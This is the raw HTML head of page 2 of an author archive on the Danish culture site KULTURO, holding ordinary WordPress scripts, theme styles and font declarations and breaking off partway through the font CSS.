

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kulturo.dk/author/nicoline/page/2/
body_size: 13018
content:
<!doctype html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Nicoline Joy Haas &#8211; Side 2 &#8211; KULTURO</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo; Feed" href="https://kulturo.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo;-kommentar-feed" href="https://kulturo.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KULTURO &raquo; feed for indlæg af Nicoline Joy Haas" href="https://kulturo.dk/author/nicoline/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kulturo.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kulturo.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cenote-style-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='cenote-style-inline-css' type='text/css'>
.cenote-header-media .tg-container {
			background-image: url( "" );
		}
</style>
<link rel='stylesheet' id='themegrill-icons-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/themegrill-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/kulturo.dk/wp-content/themes/cenote/assets/css/swiper.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://kulturo.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kulturo.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/kulturo.dk/wp-content/themes/jusc/js/custom_script.js?ver=6.5.7" id="custom_script-js"></script>
<link rel="https://api.w.org/" href="https://kulturo.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://kulturo.dk/wp-json/wp/v2/users/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kulturo.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
			window.onscroll = function() {
				if (window.innerHeight + window.pageYOffset >= document.body.offsetHeight -150) {
					var element = document.getElementById("cenote-back-to-top");
					element.classList.add("mystyle");
				}
			}
		</script>
			<style type="text/css">
					.site-branding {
				margin-bottom: 0;
			}
			.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-180x180.png" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/kulturo.dk/wp-content/uploads/cropped-laesedyretmindre-270x270.png" />
<style id="kirki-inline-styles">.cenote-breadcrumb li a:hover,.cenote-header-media.cenote-header-media--right .cenote-header-media__button:hover,.cenote-header-sticky .cenote-reading-bar .cenote-reading-bar__share .cenote-reading-share-item a:hover,.cenote-header-sticky .main-navigation li ul li > a:hover,.cenote-header-sticky .main-navigation li ul li.focus > a,.comments-area .comment-list .comment-meta .comment-metadata a:hover,.entry-content .page-links a:hover,.entry-content a,.entry-content table a:hover,.entry-footer .tags-links a:hover,.entry-meta a,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a,.main-navigation.tg-site-menu--offcanvas li:hover > a,.pagination .page-numbers:hover,.post-template-cover .entry-thumbnail--template .entry-info .entry-meta a:hover,.single .hentry .entry-meta a:hover,.tg-header-top .tg-social-menu li:hover a,.tg-header-top ul:not(.tg-social-menu) li a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget ul li a:hover,.tg-site-footer.tg-site-footer--light-dark .tg-footer-bottom .site-info a:hover,.tg-site-footer.tg-site-footer--light-dark-center .tg-footer-bottom .site-info a:hover,.tg-site-menu--default li.focus > a,.tg-slider.tg-post-slider .tg-container .cat-links a:hover,.tg-slider.tg-post-slider .tg-container .entry-title a:hover,.tg-slider.tg-post-slider .tg-container .posted-on a:hover,.tg-top-cat .cat-links a,.widget_tag_cloud .tagcloud a:hover,a:active,a:focus,a:hover{color:#de7b85;}.button:hover,.entry-footer .cat-links a,.entry-meta .posted-on:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current-menu-item > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_ancestor > a:before,.main-navigation.tg-site-menu--offcanvas li.current_page_item > a:before,.main-navigation.tg-site-menu--offcanvas li:hover > a:before,.post-format-media--gallery .swiper-button-next,.post-format-media--gallery .swiper-button-prev,.post-template-cover .entry-thumbnail--template .entry-info .tg-top-cat .cat-links a:hover,.tg-readmore-link:hover:before,.tg-slider .swiper-button-next,.tg-slider .swiper-button-prev,.widget .widget-title:after,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#de7b85;}.entry-footer .tags-links a:hover,.tg-site-footer.tg-site-footer--default .tg-footer-widget-area .widget .tagcloud a:hover,.widget_tag_cloud .tagcloud a:hover{border-color:#de7b85;}body{font-family:Roboto;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Catamaran;font-weight:700;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://kulturo.dk/wp-content/fonts/roboto/font) format('woff');
